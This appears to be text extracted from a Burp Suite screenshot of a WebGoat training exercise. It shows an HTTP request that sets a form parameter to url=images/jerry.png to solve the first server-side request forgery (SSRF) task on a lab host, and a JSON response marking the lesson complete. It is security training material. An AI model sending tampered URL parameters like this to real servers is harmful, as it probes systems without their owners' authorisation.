 Pretty Raw Hex \n
1 POST /WebGoat/SSRF/task1 HTTP/1.1
2 Host: 192.168.137.42:8080
3 Content-Length: 22
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: zh-CN,zh;q=0.9
6 Accept: */*
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.6778.86 Safari/537.36
9 Origin: http://192.168.137.42:8080
10 Referer: http://192.168.137.42:8080/WebGoat/start.mvc?username=testtest
11 Accept-Encoding: gzip, deflate, br
12 Cookie: JSESSIONID=Y2YLnJxyAxZCQHIZZBzgY9MWqQCQA2_9GT-PruNk
13 Connection: keep-alive
14
15 url=images%2Fjerry.png
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 Content-Type: application/json
4 Date: Sat, 14 Dec 2024 01:31:09 GMT
5 Content-Length: 254
6
7 {
8 "lessonCompleted":true,
9 "feedback":"You rocked the SSRF!",
10 "output":
"<img class=\\\"image\\\" alt=\\\"Jerry\\\" src=\\\"images\\/jerry.png\\\
" width=\\\"25%\\\" height=\\\"25%\\\">",
11 "assignment":"SSRFTask1",
12 "attemptWasMade":true
13 }